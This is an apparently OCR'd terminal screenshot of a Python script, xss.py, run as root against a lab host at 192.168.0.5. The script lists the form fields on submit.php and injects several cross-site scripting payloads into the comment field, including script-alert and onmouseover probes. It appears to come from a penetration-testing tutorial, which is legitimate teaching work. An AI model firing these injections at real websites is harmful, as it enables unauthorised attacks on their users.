 root@Mohit|Raj: # python xss.py
Enter URL http://192.168.0.5/
xss.py:8: UserWarning: gzip transfer encoding is
br.set_handle_gzip(True)
<sample POST http://192.168.0.5/submit.php applic
<TextControl(name=)>
<TextareaControl(comment=)>
<SubmitControl(submit=Submit) (readonly)>>
Enter the attack field comment
Enter the normal field name
<SCRIPT>+alert("KCF")</SCRIPT>
Do you continue press y y
<script>alert(1)</script>
Do you continue press y y
<script>alert(/KCF/)</script>
Do you continue press y y
<a onmouseover=(alert(1))>KCF</a>
Do you continue press y
KALI LI